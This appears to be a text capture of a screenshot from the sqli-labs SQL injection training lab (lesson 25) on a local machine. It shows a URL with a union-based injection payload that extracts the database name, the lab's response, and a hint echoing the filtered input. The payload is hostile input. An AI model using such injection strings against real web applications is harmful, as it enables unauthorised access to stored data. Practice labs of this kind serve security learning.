 127.0.0.1/sqli/sqli-labs/Less-25/?id=0%27%20union%20select%201,database(),3%20%23
否需要翻译？ 使用有道翻译 使用谷歌翻译
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0' union select 1,database(),3 #